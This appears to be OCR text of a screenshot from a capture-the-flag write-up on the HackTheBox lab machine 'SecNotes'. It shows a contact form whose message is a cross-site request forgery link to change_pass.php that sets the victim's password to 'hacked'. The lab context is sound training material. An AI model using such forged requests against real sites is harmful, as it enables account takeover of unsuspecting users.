 10.10.10.97/contact.php
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97
/change_pass.php?password=hacked&
confirm_password=hacked&
submit=submit
Send Cancel